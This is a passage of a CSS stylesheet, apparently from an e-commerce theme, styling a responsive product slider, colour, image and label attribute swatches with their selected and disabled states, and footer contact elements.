  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="3"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="3"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="3"] > *:nth-of-type(3) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="4"] > * {
    width: 25%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="4"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="4"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="4"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="4"] > *:nth-of-type(4) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > * {
    width: 20%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="5"] > *:nth-of-type(5) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > * {
    width: 16.66%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(5), .nasa-slick-slider:not(.slick-initialized)[data-columns="6"] > *:nth-of-type(6) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > * {
    width: 14.28%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(5), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(6), .nasa-slick-slider:not(.slick-initialized)[data-columns="7"] > *:nth-of-type(7) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > * {
    width: 12.5%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(5), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(6), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(7), .nasa-slick-slider:not(.slick-initialized)[data-columns="8"] > *:nth-of-type(8) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > * {
    width: 11.11%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(5), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(6), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(7), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(8), .nasa-slick-slider:not(.slick-initialized)[data-columns="9"] > *:nth-of-type(9) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > * {
    width: 10%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(4), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(5), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(6), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(7), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(8), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(9), .nasa-slick-slider:not(.slick-initialized)[data-columns="10"] > *:nth-of-type(10) {
    display: block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1130px) {
  .nasa-slick-slider:not(.slick-initialized) {
    margin-left: -10px;
    margin-right: -10px;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="1"] > * {
    width: 100%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="1"] > *:nth-of-type(1) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"] > * {
    width: 50%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="2"] > *:nth-of-type(2) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"] > * {
    width: 33.33%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="3"] > *:nth-of-type(3) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"] > * {
    width: 25%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"] > *:nth-of-type(3), .nasa-slick-slider:not(.slick-initialized)[data-columns-tablet="4"] > *:nth-of-type(4) {
    display: block;
  }
}
@media only screen and (max-width: 768px) {
  .nasa-slick-slider:not(.slick-initialized) {
    margin-left: -5px;
    margin-right: -5px;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="1"] > * {
    width: 100%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="1"] > *:nth-of-type(1) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"] > * {
    width: 50%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns-small="2"] > *:nth-of-type(2) {
    display: block;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"] > * {
    width: 33.33%;
  }
  .nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"] > *:nth-of-type(1), .nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"] > *:nth-of-type(2), .nasa-slick-slider:not(.slick-initialized)[data-columns-small="3"] > *:nth-of-type(3) {
    display: block;
  }

  .ns-items-gap.nasa-modern-9 .product-item .add-to-cart-grid {
    max-width: 100%;
    left: 00;
  }
}
.nasa-attr-ux_wrap:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  clear: both;
}

.nasa-attr-bg {
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  opacity: 0.8;
  float: left;
  margin-right: 10px;
  background-color: #EAEAEA;
  border: 1px solid #efefef;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-attr-bg > span {
  width: 100%;
  height: 100%;
}

.nasa-attr-ux-color .nasa-attr-bg {
  margin-right: 0;
}

.nasa-attr-bg-img {
  display: inline-block;
  padding: 1px;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  position: relative;
  opacity: 0.7;
  border: 1px solid #ececec;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-attr-bg-img img {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.nasa-attr-text {
  display: inline-block;
  clear: both;
  line-height: 22px;
}

.nasa-attr-ux-image .nasa-attr-text {
  display: none;
}
.nasa-attr-ux-image:hover .nasa-attr-bg-img {
  opacity: 1;
  border-color: #666666;
}

.selected .nasa-attr-bg-img {
  border-color: #666666;
  opacity: 1;
}
.selected .nasa-attr-bg {
  border-color: #999;
  opacity: 1;
}
.selected .nasa-attr-bg:before {
  content: "";
  width: 6px;
  height: 9px;
  display: block;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -6px) rotate(45deg);
  -moz-transform: translate(-50%, -6px) rotate(45deg);
  -o-transform: translate(-50%, -6px) rotate(45deg);
  -ms-transform: translate(-50%, -6px) rotate(45deg);
  transform: translate(-50%, -6px) rotate(45deg);
}
.selected.nasa-attr-ux-white .nasa-attr-bg:before {
  border-color: #333;
}
.selected.nasa-attr-ux-label .nasa-attr-bg:before {
  border-color: #333;
}

.nasa-attr-ux {
  display: inline-block;
  margin-top: 2px;
  margin-bottom: 3px;
  margin-right: 20px;
  float: left;
}
.nasa-attr-ux .nasa-attr-bg {
  height: 22px;
  width: 22px;
}
.nasa-attr-ux:last-child {
  margin-right: 0;
}
.nasa-attr-ux.nasa-unavailable {
  opacity: 0.2 !important;
}
.nasa-attr-ux.nasa-disable {
  opacity: 0.6;
  cursor: not-allowed;
}
.nasa-attr-ux.nasa-disable .nasa-attr-bg-img,
.nasa-attr-ux.nasa-disable .nasa-attr-bg {
  position: relative;
  cursor: not-allowed;
}
.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:before, .nasa-attr-ux.nasa-disable .nasa-attr-bg-img:after,
.nasa-attr-ux.nasa-disable .nasa-attr-bg:before,
.nasa-attr-ux.nasa-disable .nasa-attr-bg:after {
  content: "";
  height: 1px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 1px solid #fff;
}
.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:before,
.nasa-attr-ux.nasa-disable .nasa-attr-bg:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-attr-ux.nasa-disable .nasa-attr-bg-img:after,
.nasa-attr-ux.nasa-disable .nasa-attr-bg:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}

.nasa-full-color-image-attr .nasa-image-wrap-child {
  display: none;
}

.nasa-image-square .nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image {
  width: 30px;
  height: 30px;
  margin-top: -3px;
  -webkit-border-radius: 20%;
  -moz-border-radius: 20%;
  border-radius: 20%;
}
.nasa-image-square .nasa-product-content-color-image-wrap .nasa-attr-ux-nasa_image img {
  width: 26px;
  height: 26px;
  -webkit-border-radius: 20%;
  -moz-border-radius: 20%;
  border-radius: 20%;
}
.nasa-image-square .nasa-attr-bg-img {
  -webkit-border-radius: 20%;
  -moz-border-radius: 20%;
  border-radius: 20%;
}
.nasa-image-square .nasa-attr-bg-img img {
  -webkit-border-radius: 20%;
  -moz-border-radius: 20%;
  border-radius: 20%;
}

.nasa-image-square-caption .nasa-attr-ux_wrap.type-image {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: -10px;
}
.nasa-image-square-caption .nasa-attr-ux-image {
  padding: 2px;
  border: 1px solid #ececec;
  text-align: center;
  width: 100px;
  margin: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nasa-image-square-caption .nasa-attr-ux-image:hover {
  border-color: #aaaaaa;
}
.nasa-image-square-caption .nasa-attr-ux-image.selected {
  padding: 1px;
  border: 2px solid #888888;
}
.nasa-image-square-caption .nasa-attr-ux-image .nasa-attr-text {
  display: block;
  line-height: 1.2;
  margin: 5px 0 3px 0;
  font-size: 80%;
  font-weight: 600;
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.nasa-image-square-caption .nasa-attr-bg-img {
  display: block;
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nasa-image-square-caption .nasa-attr-bg-img img {
  width: 100%;
  height: auto;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
}

.nasa-product-content-select-wrap .nasa-attr-ux-item.nasa-disable:before, .nasa-product-content-select-wrap .nasa-attr-ux-item.nasa-disable:after {
  display: none;
}

.nasa-attr-ux-item.nasa-unavailable {
  opacity: 0.3 !important;
}
.nasa-attr-ux-item.nasa-disable {
  opacity: 0.3 !important;
  cursor: not-allowed !important;
  position: relative;
}
.nasa-attr-ux-item.nasa-disable:before, .nasa-attr-ux-item.nasa-disable:after {
  content: "";
  height: 1px;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 1px solid #333;
}
.nasa-attr-ux-item.nasa-disable:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-attr-ux-item.nasa-disable:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}
.nasa-attr-ux-item.nasa-attr-ux-nasa_label.nasa-disable:before, .nasa-attr-ux-item.nasa-attr-ux-nasa_label.nasa-disable:after {
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}

.nasa-attr-ux-color {
  position: relative;
}
.nasa-attr-ux-color .nasa-attr-text {
  width: auto;
  height: auto;
  position: absolute;
  top: -7px;
  left: 50%;
  padding: 0 10px;
  background: #333;
  color: #fff;
  font-size: 13px;
  visibility: hidden;
  opacity: 0;
  white-space: nowrap;
  -webkit-transform: translate(-50%, -100%);
  -moz-transform: translate(-50%, -100%);
  -o-transform: translate(-50%, -100%);
  -ms-transform: translate(-50%, -100%);
  transform: translate(-50%, -100%);
}
.nasa-attr-ux-color .nasa-attr-text:after {
  top: 95%;
  left: 50%;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border: solid transparent;
  border-color: transparent;
  border-top-color: #333;
  border-width: 4px;
  margin-left: -4px;
}
.nasa-attr-ux-color:hover .nasa-attr-text {
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.nasa-color-round .nasa-attr-ux-color {
  padding: 3px;
  border: 1px solid transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg {
  position: relative;
  height: 25px;
  width: 25px;
  border: 1px solid #efefef;
  overflow: hidden;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg:after {
  content: "";
  position: absolute;
  top: 2px;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-box-shadow: 0px -2px 3px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px -2px 3px -1px rgba(0, 0, 0, 0.3);
  box-shadow: 0px -2px 3px -1px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-color-round .nasa-attr-ux-color .nasa-attr-bg > span {
  width: 100%;
  height: 100%;
}
.nasa-color-round .nasa-attr-ux-color.nasa-disable .nasa-attr-bg:after {
  height: 2px;
  top: 50%;
  left: 0;
  right: 0;
  bottom: auto;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nasa-color-round .nasa-attr-ux-color:hover {
  border-color: #888888;
}
.nasa-color-round .nasa-attr-ux-color.selected {
  border-color: #666666;
}
.nasa-color-round .nasa-attr-ux-color.selected .nasa-attr-bg {
  border-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-color-round .nasa-attr-ux-color.selected .nasa-attr-bg:before {
  display: none;
}

.nasa-color-small-square .nasa-attr-ux-color {
  border: 1px solid #cccccc;
  margin-right: 5px;
  float: left;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.nasa-color-small-square .nasa-attr-ux-color:last-child {
  margin-right: 0;
}
.nasa-color-small-square .nasa-attr-ux-color:after {
  bottom: 0;
  right: 0;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  border: solid transparent;
  border-color: transparent;
  border-width: 4px;
}
.nasa-color-small-square .nasa-attr-ux-color.selected {
  border-color: #f76b6a;
  color: #f76b6a;
}
.nasa-color-small-square .nasa-attr-ux-color.selected:after {
  border-bottom-color: inherit;
  border-right-color: inherit;
}
.nasa-color-small-square .nasa-attr-ux-color:hover {
  border-color: #f76b6a;
  color: #f76b6a;
}
.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-bg {
  display: none;
}
.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-text {
  position: unset;
  background: transparent;
  color: inherit;
  visibility: unset;
  opacity: unset;
  font-size: 90%;
  text-align: center;
  padding: 5px 10px 4px 10px;
  min-width: 70px;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.nasa-color-small-square .nasa-attr-ux-color .nasa-attr-text:after {
  display: none;
}
.nasa-color-small-square .nasa-attr-ux-color.nasa-disable {
  position: relative;
}
.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:before, .nasa-color-small-square .nasa-attr-ux-color.nasa-disable:after {
  content: "";
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 2px solid #cccccc;
}
.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-color-small-square .nasa-attr-ux-color.nasa-disable:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}

.nasa-color-big-square .nasa-attr-ux-color {
  border: 1px solid #cccccc;
  margin-right: 10px;
  margin-bottom: 8px;
  padding: 15px;
  float: left;
  min-width: 150px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nasa-color-big-square .nasa-attr-ux-color:last-child {
  margin-right: 0;
}
.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-bg {
  margin: auto;
  float: unset;
  border: none;
  height: 32px;
  width: 32px;
}
.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-text {
  position: unset;
  background: transparent;
  color: #333333;
  visibility: unset;
  opacity: unset;
  font-size: 75%;
  line-height: 1;
  margin-top: 5px;
  padding: 0;
  display: block;
  text-align: center;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.nasa-color-big-square .nasa-attr-ux-color .nasa-attr-text:after {
  display: none;
}
.nasa-color-big-square .nasa-attr-ux-color:hover {
  border-color: #888888;
}
.nasa-color-big-square .nasa-attr-ux-color.selected {
  border-color: #f76b6a;
  border-width: 2px;
  padding: 14px 15px;
}
.nasa-color-big-square .nasa-attr-ux-color.selected .nasa-attr-bg {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.nasa-color-big-square .nasa-attr-ux-color.selected .nasa-attr-bg:before {
  display: none;
}

.nasa-label-round .nasa-attr-ux-label {
  text-align: center;
  border: 1px solid #cccccc;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  min-width: 30px;
  height: 30px;
  line-height: 27px;
  padding: 0 3px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.nasa-label-round .nasa-attr-ux-label .nasa-attr-bg {
  display: none;
}
.nasa-label-round .nasa-attr-ux-label .nasa-attr-text {
  font-size: 85%;
  font-weight: 800;
  color: #333333;
  line-height: inherit;
}
.nasa-label-round .nasa-attr-ux-label:hover {
  border-color: #666666;
}
.nasa-label-round .nasa-attr-ux-label.selected {
  border-color: #333;
  background: #333;
}
.nasa-label-round .nasa-attr-ux-label.selected .nasa-attr-text {
  color: #fff;
}
.nasa-label-round .nasa-attr-ux-label.nasa-disable {
  position: relative;
}
.nasa-label-round .nasa-attr-ux-label.nasa-disable:before, .nasa-label-round .nasa-attr-ux-label.nasa-disable:after {
  content: "";
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 2px solid #cccccc;
}
.nasa-label-round .nasa-attr-ux-label.nasa-disable:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-label-round .nasa-attr-ux-label.nasa-disable:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}

.nasa-label-small-square-1 .nasa-attr-ux-label {
  border: 1px solid #cccccc;
  margin-right: 5px;
  float: left;
  color: #333333;
  position: relative;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.nasa-label-small-square-1 .nasa-attr-ux-label:last-child {
  margin-right: 0;
}
.nasa-label-small-square-1 .nasa-attr-ux-label:after {
  bottom: 0;
  right: 0;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  border: solid transparent;
  border-color: transparent;
  border-width: 4px;
}
.nasa-label-small-square-1 .nasa-attr-ux-label.selected {
  border-color: #f76b6a;
  color: #f76b6a;
}
.nasa-label-small-square-1 .nasa-attr-ux-label.selected:after {
  border-bottom-color: inherit;
  border-right-color: inherit;
}
.nasa-label-small-square-1 .nasa-attr-ux-label:hover {
  border-color: #f76b6a;
  color: #f76b6a;
}
.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-bg {
  display: none;
}
.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-text {
  position: unset;
  background: transparent;
  color: inherit;
  visibility: unset;
  opacity: unset;
  font-size: 90%;
  text-align: center;
  padding: 5px 10px 4px 10px;
  min-width: 70px;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.nasa-label-small-square-1 .nasa-attr-ux-label .nasa-attr-text:after {
  display: none;
}
.nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable {
  position: relative;
  opacity: 0.2;
}
.nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable:before, .nasa-label-small-square-1 .nasa-attr-ux-label.nasa-disable:after {
  display: none;
}

.nasa-label-small-square-2 .nasa-attr-ux-label {
  text-align: center;
  border: 1px solid #cccccc;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  min-width: 40px;
  height: 40px;
  line-height: 37px;
  padding: 0 5px;
  margin-right: 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.nasa-label-small-square-2 .nasa-attr-ux-label:last-child {
  margin-right: 0;
}
.nasa-label-small-square-2 .nasa-attr-ux-label .nasa-attr-bg {
  display: none;
}
.nasa-label-small-square-2 .nasa-attr-ux-label .nasa-attr-text {
  font-size: 85%;
  font-weight: 800;
  color: #666666;
  line-height: inherit;
}
.nasa-label-small-square-2 .nasa-attr-ux-label:hover {
  border-color: #888888;
}
.nasa-label-small-square-2 .nasa-attr-ux-label:hover .nasa-attr-text {
  color: #444;
}
.nasa-label-small-square-2 .nasa-attr-ux-label.selected {
  border-color: #555;
}
.nasa-label-small-square-2 .nasa-attr-ux-label.selected .nasa-attr-text {
  color: #333;
}
.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable {
  position: relative;
}
.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:before, .nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:after {
  content: "";
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 2px solid #cccccc;
}
.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-label-small-square-2 .nasa-attr-ux-label.nasa-disable:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}

.nasa-label-big-square .nasa-attr-ux-label {
  text-align: center;
  border: 1px solid #cccccc;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  min-width: 150px;
  height: 75px;
  line-height: 73px;
  padding: 0 10px;
  margin-right: 10px;
  margin-bottom: 8px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nasa-label-big-square .nasa-attr-ux-label:last-child {
  margin-right: 0;
}
.nasa-label-big-square .nasa-attr-ux-label .nasa-attr-bg {
  display: none;
}
.nasa-label-big-square .nasa-attr-ux-label .nasa-attr-text {
  font-size: 125%;
  font-weight: 600;
  color: #888888;
  line-height: inherit;
}
.nasa-label-big-square .nasa-attr-ux-label:hover {
  border-color: #888888;
}
.nasa-label-big-square .nasa-attr-ux-label.selected {
  border-color: #f76b6a;
  border-width: 2px;
  line-height: 71px;
}
.nasa-label-big-square .nasa-attr-ux-label.selected .nasa-attr-text {
  color: #333333;
}
.nasa-label-big-square .nasa-attr-ux-label.nasa-disable {
  position: relative;
}
.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:before, .nasa-label-big-square .nasa-attr-ux-label.nasa-disable:after {
  content: "";
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  border-top: 2px solid #cccccc;
}
.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  -moz-transform: translateY(-50%) rotate(45deg);
  -o-transform: translateY(-50%) rotate(45deg);
  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}
.nasa-label-big-square .nasa-attr-ux-label.nasa-disable:after {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  -moz-transform: translateY(-50%) rotate(-45deg);
  -o-transform: translateY(-50%) rotate(-45deg);
  -ms-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
}

/* CONTACT US FOOTER */
.contact-information {
  font-size: 100%;
}
.contact-information li {
  list-style: none;
  padding-top: 3px;
}
.contact-information li .contact-icon {
  float: left;
  margin-right: 15px;
  font-size: 150%;
}
.contact-information li .contact-text {
  line-height: 2.0;
}

.nasa-nav-sc-menu .menu-item a {
  color: inherit;
  border: none;
}
.nasa-nav-sc-menu .menu-item a:hover {
  color: #f76b6a;
}

.footer-type-default {
  padding: 30px;
  background-color: #f9f9f9;
  text-align: center;
  font-weight: bold;
}

#nasa-footer .nasa-panel p {
  line-height: 1.6;
}
#nasa-footer .wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-right: 0;
